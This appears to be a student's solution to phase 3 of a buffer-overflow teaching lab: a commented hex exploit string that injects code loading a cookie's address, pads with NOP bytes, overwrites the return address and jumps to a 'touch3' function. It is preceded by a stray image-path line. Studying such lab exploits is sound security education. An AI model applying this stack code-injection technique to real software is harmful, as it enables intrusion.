 /*
phase 3
bf 00 91 64 55 c3 00 00 /* moves the address of the cookie string (Last line in this segment) */
90 90 90 90 90 90 90 90 /* */
90 90 90 90 90 90 90 90 /* */
90 90 90 90 90 90 90 90 /* */
90 90 90 90 90 90 90 90 /* */
90 90 90 90 90 90 90 90 /* */
90 90 90 90 90 90 90 90 /* */
b8 90 64 55 00 00 00 00 /* set the return address to the beginning of the buffer (the first line in this segment) */
d5 13 40 00 00 00 00 00 /* puts the address of touch3 on the stack */
34 64 66 31 33 38 39 32 /* text version of cookie */
*/